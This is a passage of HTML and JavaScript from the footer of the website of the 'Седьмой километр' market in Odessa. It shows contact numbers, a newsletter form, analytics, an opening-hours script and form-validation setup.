 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa   fa-envelope fa-stack-1x"></em></span><a href="mailto:press@7km.net" style="text-decoration: underline;">press@7km.net</a></li>
</ul>

<hr />
<h4 style="margin-bottom: 20px; color: #facb46;">ДЕЖУРНЫЙ ПО РЫНКУ</h4>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970508" style="text-decoration: underline;">+38(048) 797-05-08</a>

 <hr />
 <h4 style="margin-bottom: 20px; color: #facb46;">ПОЖАРНАЯ ОХРАНА</h4>

 <ul class="eds_footerList list-unstyled">
  <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970001" style="text-decoration: underline;">+38(048) 797-00-01</a>

  <hr />
  <h4 style="margin-bottom: 20px; color: #facb46;">МЕДСЛУЖБА</h4>

  <ul class="eds_footerList list-unstyled">
   <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970097" style="text-decoration: underline;">+38(048) 797-00-97</a></li>
  </ul>
  </li>
 </ul>
 </li>
</ul>

</div>

</div><!-- End_Module_2173 --></div>
</div>
</div></div>
				</div>
				<div class="clearfix visible-sm"></div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer3" class="footerBox"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2174"><a name="2174"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2174_ContentPane"><!-- Start_Module_2174 --><div id="dnn_ctr2174_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2174_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-bottom: 20px; color: #187cc2;">РЕКЛАМНЫЙ ОТДЕЛ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970306" style="text-decoration: underline;">+38(048) 797-0-306</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970454" style="text-decoration: underline;">+38(048) 797-0-454</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa   fa-envelope fa-stack-1x"></em></span><a style="text-decoration: underline;" href="mailto:reklama@7km.net">reklama@7km.net</a></li>
</ul>

<hr />
<p>Размещение голосовых объявлений на рынке:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970101" style="text-decoration: underline;">+38(048) 797-01-01</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970102" style="text-decoration: underline;">+38(048) 797-01-02</a></li>
</ul>

<hr />
<p>Мы в соцсетях:</p>

<div class="eds_faButtons eds_invertIcons"><a href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><span class="fa fa-facebook-square" style="font-size: 28px;"></span></a> <a href="https://www.instagram.com/7_km_insta/" target="_blank"><span class="fa fa-instagram" style="font-size: 28px;"></span></a> <a href="https://twitter.com/7_kilometr" target="_blank"><span class="fa fa-twitter-square" style="font-size: 28px;"></span></a> <a href="https://www.youtube.com/user/7kilometr" target="_blank"><span class="fa fa-youtube-square" style="font-size: 28px;"></span></a></div>

<hr />
<p>Наши телеграм-каналы:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><a href="https://t.me/market7km" style="text-decoration: underline;" title="Перейти к телеграм-каналу"><img height="25" src="/images/telegram.png" style="margin-right: 10px;" target="_blank" width="25" />Официальный канал</a></li>
 <li style="margin-bottom: 10px;"><a href="https://t.me/tovar7kilometr" style="text-decoration: underline;" title="Перейти к телеграм-каналу"><img height="25" src="/images/telegram.png" style="margin-right: 10px;" target="_blank" width="25" />7КМ - товары</a></li>
</ul>

<hr />
</div>

</div><!-- End_Module_2174 --></div>
</div>
</div></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer4" class="footerBox eds_last"><div class="DnnModule DnnModule-EasyDNNMailChimp DnnModule-1660"><a name="1660"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr1660_ContentPane"><!-- Start_Module_1660 --><h3 style="margin-bottom: 30px; color: #187cc2;">РАССЫЛКА НОВОСТЕЙ</h3>

<p style="margin-bottom: 30px; color:#ffffff;">Подписывайтесь на самые свежие новости Промтоварного рынка "Седьмой километр"</p><div id="dnn_ctr1660_ModuleContent" class="DNNModuleContent ModEasyDNNMailChimpC">
	

<script type="text/javascript">
	function toggleCheckBoxes(elem) {
		var div = document.getElementById('EDMCNewsTwo');
		var chk = div.getElementsByTagName('input');
		var len = chk.length;

		for (var i = 0; i < len; i++) {
			if (chk[i].type === 'checkbox') {
				chk[i].checked = elem.checked;
			}
		}
	}
	function EnableAllValidators(valgroup) {
		for (i = 0; i < Page_Validators.length; i++) {
			if (Page_Validators[i].validationGroup == valgroup) {
				ValidatorEnable(Page_Validators[i], true);
			}
		}
	}
	function DisableAllValidators(valgroup) {
		for (i = 0; i < Page_Validators.length; i++) {
			if (Page_Validators[i].validationGroup == valgroup) {
				ValidatorEnable(Page_Validators[i], false);
			}
		}
	}

	var prev_handler = window.onload;
	window.onload = function () {
		if (prev_handler) {
			prev_handler();
		}
		DisableAllValidators("Mid1660");
	};

	function CheckValidation(valgroup) {
		EnableAllValidators(valgroup);
		if (typeof (Page_ClientValidate) == 'function') {
			Page_ClientValidate(valgroup);
		}
		if (Page_IsValid) {
			return true;
		}
		else {
			return false;
		}
	}
</script>

<div id="EasyDNNMailChimp">
	<div id="dnn_ctr1660_ViewDNNMailChimp_pnlEasyDNNMailChimp">
		
			<div id="dnn_ctr1660_ViewDNNMailChimp_pnlLoginForm">
			
				<div id="EDMCNewsTwo">
					
					<span id="dnn_ctr1660_ViewDNNMailChimp_lblWelcomeMessage" class="title"></span>
					
					
					<input name="dnn$ctr1660$ViewDNNMailChimp$tbFirstName" type="text" id="dnn_ctr1660_ViewDNNMailChimp_tbFirstName" class="boxname" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Имя" />
					
					
					<input name="dnn$ctr1660$ViewDNNMailChimp$tbLastName" type="text" id="dnn_ctr1660_ViewDNNMailChimp_tbLastName" class="boxlastname" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Фамилия" />
					
					
					
					<input name="dnn$ctr1660$ViewDNNMailChimp$tbEmail" type="text" id="dnn_ctr1660_ViewDNNMailChimp_tbEmail" class="boxemail" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Email" />
					<a onclick="return CheckValidation(&#39;Mid1660&#39;);" id="dnn_ctr1660_ViewDNNMailChimp_btnSubscribe" title="Подписаться" class="btnsubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr1660$ViewDNNMailChimp$btnSubscribe&quot;, &quot;&quot;, true, &quot;Mid1660&quot;, &quot;&quot;, false, true))">Подписаться</a>
					<a onclick="return CheckValidation(&#39;Mid1660&#39;);" id="dnn_ctr1660_ViewDNNMailChimp_btnUnsubscribe" title="ОТКАЗАТЬСЯ" class="btnunsubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr1660$ViewDNNMailChimp$btnUnsubscribe&quot;, &quot;&quot;, true, &quot;Mid1660&quot;, &quot;&quot;, false, true))">ОТКАЗАТЬСЯ</a>
					
					
					<span id="dnn_ctr1660_ViewDNNMailChimp_rfvEmail" class="valid" style="display:none;">Please enter valid email.</span>
					<span id="dnn_ctr1660_ViewDNNMailChimp_revEmail" class="valid" style="display:none;">Введите действительный email.</span>
					
					<div style="clear: both">
					</div>
				</div>
			
		</div>
			
		
	</div>
</div>

</div><!-- End_Module_1660 --></div>
</div>
</div></div>
				</div>
			</div>
		</div>
	</div>
	<div class="edsCopyrightBg">
		<div class="edsCopyright container-fluid clearfix">
			<div>
				
			</div>
			<div id="dnn_Footer" class="eds_footerPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2176"><a name="2176"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2176_ContentPane"><!-- Start_Module_2176 --><div id="dnn_ctr2176_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2176_HtmlModule_lblContent" class="Normal">
	<p><span style="font-size:14px;"><span style="font-family: arial; color:#999;">Миллион товаров по лучшим ценам – на рынке <span style="color:#facb46;">«Седьмой километр»</span></span></span></p>

</div>

</div><!-- End_Module_2176 --></div>
</div>
</div></div>
		</div>
	<!-- pageEnd -->
	</div>

<!-- header_StyleGalor_Start -->
</div>


<a data-options='{ "speed": 700,"easing": "easeOutQuint","updateURL": false }' href="#" class="eds_scrollTo eds_backToTop"><span>Вверх</span></a>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100723351-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
	
function  isOpen( dt ) {
    var days = Array.isArray( dt.days) ?  dt.days :  [dt.days];
    var  tm =    dt.time;

    //console.log("days=",days);
    //console.log("tm=",tm);

    var Now = new Date();
    //Now = new Date(Date.now() + 7 * 24*60*60*1000);
    var CurrentDay = Now.getDay();


    //console.log("CurrentDay=",CurrentDay, " Now=",Now);
    // opening time - 24 hours so 6:00am is 6, 00
    var OpeningTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[0], tm[1]);
    // closing time - 24 hours so 3:00pm is 15, 00
    var ClosingTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[2], tm[3]);
    var Open = (Now.getTime() > OpeningTime.getTime() && Now.getTime() < ClosingTime.getTime())

    //console.log("Open=",Open)
    var  display = Open;
    if( Open && days.length > 0 ) {  
        display = false;  
    	  for (var i = 0; i < days.length; i++) {
            //console.log(days[i])
    	    if( days[i] == CurrentDay  )  display = true;	
    	}
    } 
   //console.log("display=",display)
   return display;
  }

function TimeWork(idOpen, idClosed, dt ) {
    var  display = false;
  	for (var i = 0; i < dt.length; i++ ) {
         //console.log("dt=",dt)
         //console.log("dt=",dt[i])
         //console.log("dt=",dt[i].days)
         //console.log("dt[i].time=",dt[i].time)
  	    if( isOpen( dt[i] ) ) display = true;
  	}

  	if( display ) {
  		$(idOpen).show();
  		$(idClosed).hide();
  	}
  	else {
  		$(idOpen).hide();
  		$(idClosed).show();
  	}
    //$(idOpen).hide();
}

setInterval(function tick() { 
     //console.log("time=",Date())
     TimeWork('#open1','#close1', [
	{ days:1, time:[6,0,15,0] },
    { days:2, time:[6,0,15,0] },
    { days:3, time:[6,0,15,0] },
    { days:4, time:[6,0,15,0] },
    { days:6, time:[6,0,16,0] },
    { days:0, time:[6,0,16,0] } 
    ] ) }, 5000);
</script>

<script>
const navbarMenu = document.getElementById('navbar');
const burgerMenu = document.getElementById('burger');
const overlayMenu = document.getElementById('overlay');

// Toggle Menu Function
burgerMenu.addEventListener('click', toggleMenu);
overlayMenu.addEventListener('click', toggleMenu);

function toggleMenu() {
	navbarMenu.classList.toggle('active');
	overlayMenu.classList.toggle('active');
}

// Collapse SubMenu Function
navbarMenu.addEventListener('click', (e) => {
	if (e.target.hasAttribute('data-toggle') && window.innerWidth <= 992) {
		e.preventDefault();
		const menuItemHasChildren = e.target.parentElement;

		// If menu-item-child is Expanded, then Collapse It
		if (menuItemHasChildren.classList.contains('active')) {
			collapseSubMenu();
		} else {
			// Collapse the Existing Expanded menu-item-child
			if (navbarMenu.querySelector('.menu-item-child.active')) {
				collapseSubMenu();
			}
			// Expanded the New menu-item-child
			menuItemHasChildren.classList.add('active');
			const subMenu = menuItemHasChildren.querySelector('.sub-menu');
			subMenu.style.maxHeight = subMenu.scrollHeight + 'px';
		}
	}
});

function collapseSubMenu() {
	navbarMenu.querySelector('.menu-item-child.active .sub-menu').removeAttribute('style');
	navbarMenu.querySelector('.menu-item-child.active').classList.remove('active');
}

// Fixed Resize Screen Function
window.addEventListener('resize', () => {
	if (this.innerWidth > 992) {
		// If navbarMenu is Open, then Close It
		if (navbarMenu.classList.contains('active')) {
			toggleMenu();
		}

		// If menu-item-child is Expanded, then Collapse It
		if (navbarMenu.querySelector('.menu-item-child.active')) {
			collapseSubMenu();
		}
	}
});

function hiliteMenu(){
    $(window).load(function() {
        var segments = window.location.pathname.split('/');
        var filename = segments[segments.length - 1];
        var menuItem = $('a[href="/'+filename+'"]');
        var parentItem = menuItem.closest('ul');
        
        if(parentItem.hasClass('sub-menu')) {
            let submenu = parentItem.prevAll('a').first().addClass('btt_current');
            menuItem.addClass('btt_current_drpmenu');
        } else {
            menuItem.addClass('btt_current');
        }   
    });
}
hiliteMenu();


</script>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage"), document.getElementById("dnn_ctr1660_ViewDNNMailChimp_rfvEmail"), document.getElementById("dnn_ctr1660_ViewDNNMailChimp_revEmail"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr2273_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch2273";
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.errormessage = "Please enter your name.";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.initialvalue = "";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName.errormessage = "Please enter your name.";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName.valuetocompare = "Name:";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName.operator = "NotEqual";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.errormessage = "Please enter a valid email address.";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.initialvalue = "";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail.errormessage = "Please enter a valid email address.";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail.errormessage = "Please enter your email.";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail.valuetocompare = "Email:";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail.operator = "NotEqual";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.errormessage = "Please enter a subject";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.initialvalue = "";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.errormessage = "Please enter a subject";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.valuetocompare = "Subject:";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.operator = "NotEqual";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormMessage";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.errormessage = "Please enter the message.";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.initialvalue = "";
var dnn_ctr1660_ViewDNNMailChimp_rfvEmail = document.all ? document.all["dnn_ctr1660_ViewDNNMailChimp_rfvEmail"] : document.getElementById("dnn_ctr1660_ViewDNNMailChimp_rfvEmail");
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.controltovalidate = "dnn_ctr1660_ViewDNNMailChimp_tbEmail";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.focusOnError = "t";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.errormessage = "Please enter valid email.";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.display = "Dynamic";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.enabled = "False";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.validationGroup = "Mid1660";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.initialvalue = "";
var dnn_ctr1660_ViewDNNMailChimp_revEmail = document.all ? document.all["dnn_ctr1660_ViewDNNMailChimp_revEmail"] : document.getElementById("dnn_ctr1660_ViewDNNMailChimp_revEmail");
dnn_ctr1660_ViewDNNMailChimp_revEmail.controltovalidate = "dnn_ctr1660_ViewDNNMailChimp_tbEmail";
dnn_ctr1660_ViewDNNMailChimp_revEmail.focusOnError = "t";
dnn_ctr1660_ViewDNNMailChimp_revEmail.errormessage = "Введите действительный email.";
dnn_ctr1660_ViewDNNMailChimp_revEmail.display = "Dynamic";
dnn_ctr1660_ViewDNNMailChimp_revEmail.enabled = "False";
dnn_ctr1660_ViewDNNMailChimp_revEmail.validationGroup = "Mid1660";
dnn_ctr1660_ViewDNNMailChimp_revEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr1660_ViewDNNMailChimp_revEmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage'));
}
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upContactForm","displayAfter":100,"dynamicLayout":true}, null, null, $get("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_uppContactForm"));
});

document.getElementById('dnn_ctr1660_ViewDNNMailChimp_rfvEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr1660_ViewDNNMailChimp_rfvEmail'));
}

document.getElementById('dnn_ctr1660_ViewDNNMailChimp_revEmail').dispose = function() {
